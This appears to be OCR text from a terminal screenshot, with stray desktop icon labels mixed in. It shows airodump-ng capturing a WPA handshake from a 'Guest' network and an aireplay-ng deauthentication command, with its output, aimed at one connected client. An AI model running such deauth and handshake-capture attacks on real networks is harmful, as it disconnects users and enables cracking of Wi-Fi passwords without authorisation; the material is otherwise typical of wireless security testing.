 CH 11 ][ Elapsed: 18 mins ] [ WPA handshake: 68:B6:FC:15:27:18
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
TGZ ZIP
68:B6:FC:15:27:18 -53 4 10130 5067 3 11 54e WPA CCMP PSK Guest
gz
BSSID STATION PWR Rate Lost Frames Probe
68:B6:FC:15:27:18 F8:A9:D0:65:50:B6 -41 1e- 1 5 1567
68:B6:FC:15:27:18 C8:F7:33:0E:73:38 0 1e- 1 0 1699
WSFuzzer
File Edit View Search Terminal Help
:~# aireplay-ng --deauth 5 -a 68:B6:FC:15:27:18 -c F8:A9:D0:65:50:B6
wlan1mon
15:48:52 Waiting for beacon frame (BSSID: 68:B6:FC:15:27:18) on channel 11
15:48:53 Sending 64 directed DeAuth. STMAC: [F8:A9:D0:65:50:B6] [29|59 ACKs]
15:48:53 Sending 64 directed DeAuth. STMAC: [F8:A9:D0:65:50:B6] [59|59 ACKs]
15:48:54 Sending 64 directed DeAuth. STMAC: [F8:A9:D0:65:50:B6] [ 6|62 ACKs]
15:48:55 Sending 64 directed DeAuth. STMAC: [F8:A9:D0:65:50:B6] [ 0|63 ACKs]
15:48:55 Sending 64 directed DeAuth. STMAC: [F8:A9:D0:65:50:B6] [ 0|65 ACKs]